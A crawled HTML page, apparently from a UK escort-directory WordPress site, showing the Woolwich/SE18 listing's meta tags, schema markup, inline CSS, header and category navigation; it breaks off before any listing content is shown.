

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escortinfo.co.uk/escort-in-woolwich-greater-london
body_size: 17515
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://escortinfo.co.uk/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Escort in Woolwich &amp; SE18 Greater London - Escort Info UK</title>
	<meta name="description" content="Discover sexy female escort in Woolwich, Greater London escort and erotic massage avalible for SE18 postcode." />
	<link rel="canonical" href="https://escortinfo.co.uk/escort-in-woolwich-greater-london" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Woolwich" />
	<meta property="og:description" content="Discover sexy female escort in Woolwich, Greater London escort and erotic massage avalible for SE18 postcode." />
	<meta property="og:url" content="https://escortinfo.co.uk/escort-in-woolwich-greater-london" />
	<meta property="og:site_name" content="Escort Info UK" />
	<meta property="article:published_time" content="2019-05-04T04:25:11+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://escortinfo.co.uk/escort-in-woolwich-greater-london#article","isPartOf":{"@id":"https://escortinfo.co.uk/escort-in-woolwich-greater-london"},"author":{"name":"admin","@id":"https://escortinfo.co.uk/#/schema/person/c4e0dc4dfde9bf7423d8a0f28d8988cc"},"headline":"Woolwich","datePublished":"2019-05-04T04:25:11+00:00","mainEntityOfPage":{"@id":"https://escortinfo.co.uk/escort-in-woolwich-greater-london"},"wordCount":3,"keywords":["England","Greater London","SE18"],"articleSection":["Greater London"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://escortinfo.co.uk/escort-in-woolwich-greater-london","url":"https://escortinfo.co.uk/escort-in-woolwich-greater-london","name":"Escort in Woolwich & SE18 Greater London - Escort Info UK","isPartOf":{"@id":"https://escortinfo.co.uk/#website"},"datePublished":"2019-05-04T04:25:11+00:00","author":{"@id":"https://escortinfo.co.uk/#/schema/person/c4e0dc4dfde9bf7423d8a0f28d8988cc"},"description":"Discover sexy female escort in Woolwich, Greater London escort and erotic massage avalible for SE18 postcode.","breadcrumb":{"@id":"https://escortinfo.co.uk/escort-in-woolwich-greater-london#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://escortinfo.co.uk/escort-in-woolwich-greater-london"]}]},{"@type":"BreadcrumbList","@id":"https://escortinfo.co.uk/escort-in-woolwich-greater-london#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://escortinfo.co.uk/"},{"@type":"ListItem","position":2,"name":"United Kingdom","item":"https://escortinfo.co.uk/escort-in-uk"},{"@type":"ListItem","position":3,"name":"Greater London","item":"https://escortinfo.co.uk/escort-in-uk/escort-in-greater-london"},{"@type":"ListItem","position":4,"name":"Woolwich"}]},{"@type":"WebSite","@id":"https://escortinfo.co.uk/#website","url":"https://escortinfo.co.uk/","name":"Escort Info UK","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escortinfo.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://escortinfo.co.uk/#/schema/person/c4e0dc4dfde9bf7423d8a0f28d8988cc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://escortinfo.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0c8bebe08294f0dd3ff22053b4ac899dc1acbfd7c17f214502313d65bb7405f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0c8bebe08294f0dd3ff22053b4ac899dc1acbfd7c17f214502313d65bb7405f5?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='https://fonts.bunny.net' />
<link rel='dns-prefetch' href='//cdn.escortinfo.co.uk' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.bunny.net' crossorigin rel='preconnect' />
<link href='https://cdn.escortinfo.co.uk' rel='preconnect' />
<link rel='preconnect' href='https://escortinfocouk.b-cdn.net' />
<link rel='preconnect' href='https://fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="Escort Info UK &raquo; Feed" href="https://escortinfo.co.uk/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escortinfo.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescortinfo.co.uk%2Fescort-in-woolwich-greater-london" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escortinfo.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescortinfo.co.uk%2Fescort-in-woolwich-greater-london&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1767647793' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='powerwp-maincss-css' href='https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/themes/powerwp-pro/style.css?ver=1767647793' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/themes/powerwp-pro/assets/css/font-awesome.min.css?ver=1767647793' type='text/css' media='all' />
<link rel='stylesheet' id='powerwp-webfont-css' href='https://fonts.bunny.net/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='cp-animate-fade-css' href='https://cdn.escortinfo.co.uk/wp-content/plugins/convertplug/modules/assets/css/minified-animation/fade.min.css?ver=3.6.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='convert-plus-module-main-style-css' href='https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=1767647793' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-modal-style-css' href='https://cdn.escortinfo.co.uk/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=3.6.2' type='text/css' media='all' />
<script type="9ab7a3696475252defc1b1ae-text/javascript" src="https://escortinfocouk.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-minify="1" type="9ab7a3696475252defc1b1ae-text/javascript" src="https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.min.js?ver=1767647853" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://escortinfo.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://escortinfo.co.uk/wp-json/wp/v2/posts/11420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escortinfo.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://escortinfo.co.uk/?p=11420' />
<meta name="ahrefs-site-verification" content="7275b394159479c15ed14153788f57fbf004a1a4be483712150d034983db713b">

<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://app.rybbit.io/api/script.js" data-site-id="c58ff5ceedb3" defer type="9ab7a3696475252defc1b1ae-text/javascript"></script>
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .powerwp-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .powerwp-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .powerwp-nav-menu a{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .powerwp-posts .powerwp-posts-heading,.powerwp-sidebar-content .powerwp-widget-title,.powerwp-featured-posts-area .widget .powerwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    #powerwp-footer-widgets .powerwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .powerwp-featured-post-title,.powerwp-popular-post .powerwp-popular-post-title,.powerwp-recent-post .powerwp-recent-post-title,.powerwp-random-post .powerwp-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .powerwp-featured-post:first-child .powerwp-featured-post-title,.powerwp-full-post-title,.powerwp-standard-post-title,.powerwp-list-post-title,.powerwp-grid-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .powerwp-featured-post-categories a,.powerwp-full-post-categories a,.powerwp-standard-post-categories a,.powerwp-list-post-categories a,.powerwp-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .powerwp-entry-meta-single,.powerwp-featured-post-footer,.powerwp-full-post-footer,.powerwp-standard-post-footer,.powerwp-list-post-footer,.powerwp-grid-post-footer,.powerwp-popular-entry-meta,.powerwp-recent-entry-meta,.powerwp-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .powerwp-standard-post-read-more,.powerwp-list-post-read-more,.powerwp-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
                                    

    
    
        
                
        
                
            
        
                
                
        
                            
                                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://escortinfocouk.b-cdn.net/wp-content/themes/powerwp-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
				<style id="wpsp-style-frontend"></style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<link rel='stylesheet' id='first_order_2-cp_id_1de2d-css' href='https://cdn.escortinfo.co.uk/wp-content/plugins/convertplug/modules/modal/assets/demos/first_order_2/first_order_2.min.css?ver=3.6.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1767647793' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_cdn wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-11420 single-format-standard custom-background wp-theme-powerwp-pro isnt_phone is_computer wp-schema-pro-2.10.6 powerwp-sticky-sidebars" id="powerwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">



<div class='powerwp-wrapper'>

<div class='powerwp-container'>
<div data-rocket-location-hash="90f06d236d2c61fb457fe846744a6c9b" class="powerwp-container" id="powerwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clearfix" id="powerwp-head-content">


<div class="powerwp-header-inside clearfix">
<div id="powerwp-logo">
    <div class="site-branding">
      <h1 class="powerwp-site-title"><a href="https://escortinfo.co.uk/" rel="home">Escort Info UK</a></h1>
      <p class="powerwp-site-description"></p>
    </div>
</div><!--/#powerwp-logo -->

<div id="powerwp-header-banner">
</div><!--/#powerwp-header-banner -->
</div>

</div><!--/#powerwp-head-content -->
</div><!--/#powerwp-header -->
</div>


<div class='powerwp-container'>
<nav class="powerwp-nav-primary" id="powerwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-main-menu-container"><ul id="menu-primary-navigation" class="menu powerwp-nav-menu menu-primary"><li id="menu-item-42959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42959"><a href="https://escortinfo.co.uk/">Escort Info UK</a></li>
<li id="menu-item-42963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42963"><a href="https://escortinfo.co.uk/female-escort">Female Escort</a></li>
<li id="menu-item-42966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42966"><a href="https://escortinfo.co.uk/male-escort">Male Escort</a></li>
<li id="menu-item-42961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42961"><a href="https://escortinfo.co.uk/couple-escort">Couple Escort</a></li>
<li id="menu-item-42965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42965"><a href="https://escortinfo.co.uk/lesbian-escort">Lesbian Escort</a></li>
<li id="menu-item-42964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42964"><a href="https://escortinfo.co.uk/gay-escorts">Gay Escorts</a></li>
<li id="menu-item-42967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42967"><a href="https://escortinfo.co.uk/trans-escort">Trans Escort</a></li>
<li id="menu-item-42962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42962"><a href="https://escortinfo.co.uk/escort-agencies">Escort Agencies</a></li>
<li id="menu-item-42960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42960"><a href="https://escortinfo.co.uk/contact-us">Contact Us</a></li>
</ul></div></nav>
</div>
<div class='powerwp-container'>
<div id='powerwp-content-wrapper'>

<div id='powerwp-content-inner-wrapper'>

<div class='powerwp-main-wrapper' id='powerwp-main-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='theiaStickySidebar'>
<div class='powerwp-main-wrapper-inside clearfix'>

<div class="powerwp-featured-posts-area clearfix">
<div id="execphp-2" class="powerwp-main-widget widget widget_execphp">			<div class="execphpwidget"><p id="breadcrumbs"><span><span><a href="https://escortinfo.co.uk/">Home</a></span> » <span><a href="https://escortinfo.co.uk/escort-in-uk">United Kingdom</a></span> » <span><a href="https://escortinfo.co.uk/escort-in-uk/escort-in-greater-london">Greater London</a></span> » <span class="breadcrumb_last" aria-current="page">Woolwich</span></span></p></div>
		</div></div>

<div class="powerwp-posts-wrapper" id="powerwp-posts-wrapper">


    
